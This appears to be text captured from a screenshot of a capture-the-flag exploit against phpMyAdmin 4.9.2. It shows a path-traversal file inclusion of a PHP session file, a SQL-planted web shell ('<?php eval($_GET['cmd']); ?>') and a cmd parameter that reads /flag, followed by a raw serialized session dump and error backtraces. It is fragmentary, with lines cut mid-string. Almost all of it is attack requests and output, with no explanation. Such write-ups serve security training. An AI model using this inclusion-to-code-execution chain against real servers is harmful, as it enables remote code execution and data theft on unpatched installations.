 L
183.129.189.60:10005/phpmyadmin//index.php
?target=db_sql.php%253f/.../../../../../../../..//var/lib/php/sessions/sess_v0d66301oimgg22m3vsenbhqul
L
&cmd=var_dump(file_get_contents('/flag'));
Enable Post data Enable Referrer
phpMyAdmin
ecent Favorites
information_schema
test
← Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
"version": "4.9.2",
"mysql_versions": ">=5.5"
}
]
}";s:9:"timestamp";i:1575096093;}}userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1575097685;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s
{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}tmpval|a:16:{s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:15:"favorite_tables";a:1:{i:1
{s:4:"test";a:5:{s:2:"a1";a:0:{}s:2:"a3";a:0:{}s:6:"cesafe";a:0:{}s:4:"bbb2";a:0:{}s:3:"bar";a:0:{}}}}s:5:"query";a:8:{s:32:"f139afacfce17ef5906b07fe11576f9e";a:8:
{s:3:"sql";s:18:"SELECT * FROM `a1`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM
{s:3:"sql";s:18:"SELECT * FROM `a3`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM
{s:3:"sql";s:26:"SELECT * FROM `a3` WHERE 1";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s
{s:3:"sql";s:22:"SELECT * FROM `cesafe`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"
{s:3:"sql";s:20:"SELECT * FROM `bbb2`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GE
{s:3:"sql";s:19:"SELECT * FROM `bar`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEO
{s:3:"sql";s:48:"SELECT "<?php echo highlight_file(__FILE__); ?>"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1
{s:3:"sql";s:37:"SELECT "<?php eval($_GET['cmd']); ?>"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"g
{i:1;a:0:{}}}is_multi_query|b:0;sql_history|a:8:{i:0;a:3:{s:2:"db";s:4:"test";s:5:"table";s:2:"a1";s:8:"sqlquery";s:18:"SELECT * FROM `a1`";}i:1;a:3:
{s:2:"db";s:4:"test";s:5:"table";s:2:"a3";s:8:"sqlquery";s:18:"SELECT * FROM `a3`";}i:2;a:3:{s:2:"db";s:4:"test";s:5:"table";s:2:"a3";s:8:"sqlquery";s:26:"SELECT * FROM `a3` WHERE 1
{s:2:"db";s:4:"test";s:5:"table";s:6:"cesafe";s:8:"sqlquery";s:22:"SELECT * FROM `cesafe`";}i:4;a:3:{s:2:"db";s:4:"test";s:5:"table";s:4:"bbb2";s:8:"sqlquery";s:20:"SELECT * FROM `b
{s:2:"db";s:4:"test";s:5:"table";s:3:"bar";s:8:"sqlquery";s:19:"SELECT * FROM `bar`";}i:6;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:48:"SELECT "<?php echo highlight_
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:37:"SELECT "<?php eval($_GET['cmd']); ?>"";}}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_git_revision|b:0;sql_from_query_box|b:1;prev_errors|a:2:{s:32:"41d4b948e77607b3340d6cc73955138b";O:16:"PhpMyAdmin\Error
{s:7:"*file";s:51:"sess_v0d66301oimgg22m3vsenbhqul(12) : eval()'d code";s:7:"*line";i:1;s:12:"*backtrace";a:3:{i:0;a:4:
{s:4:"file";s:51:"sess_v0d66301oimgg22m3vsenbhqul(12) : eval()'d code";s:4:"line";i:1;s:8:"function";s:7:"scandir";s:4:"args";a:1:{i:0;s:14:"string '/flag'";}}i:1;a:3:{s:4:"file";s:
/sess_v0d66301oimgg22m3vsenbhqul";s:4:"line";i:12;s:8:"function";s:4:"eval";}i:2;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;
/sess_v0d66301oimgg22m3vsenbhqul";}}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:51:"scandir(/flag): failed to open dir: Not a directory";s:14
{}s:16:"*addedMessages";a:0:{}}s:32:"c7f0440001953be0d709f6cbb3c2e925";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:51:"sess_v0d66301oimgg22m3vsenbhqul(12) : eval()'d code";s:7:"*line"
{s:4:"file";s:51:"sess_v0d66301oimgg22m3vsenbhqul(12) : eval()'d code";s:4:"line";i:1;s:8:"function";s:7:"scandir";s:4:"args";a:1:{i:0;s:14:"string '/flag'";}}i:1;a:3:{s:4:"file";s:
/sess_v0d66301oimgg22m3vsenbhqul";s:4:"line";i:12;s:8:"function";s:4:"eval";}i:2;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;
/sess_v0d66301oimgg22m3vsenbhqul";}}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:47:"scandir(): (errno 2): No such file or directory";s:14:"*i
{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{} 1"";}i:7;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:37:"SELECT "string(16) "flag{123456789} " "";}}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_git_revision|b:0;sql_from_query_box|b:1;prev_errors|a:2:{s:32:"41d4b948e77607b3340d6cc73955138b";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:51:"sess_v
code";s:7:"*line";i:1;s:12:"*backtrace";a:3:{i:0;a:4:{s:4:"file";s:51:"sess_v0d66301oimgg22m3vsenbhqul(12) : eval()'d code";s:4:"line";i:1;s:8:"function";s:7:"scandir";s:4:"args";a:1:{i:0;s:14:"string '/flag'";}}i:1;a:3:{s:4:"file";s:
/sess_v0d66301oimgg22m3vsenbhqul";s:4:"line";i:12;s:8:"function";s:4:"eval";}i:2;a:4:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";s:4:"args";a:1:{i:0;s:68:"./../../../../../../../lib/php/sessions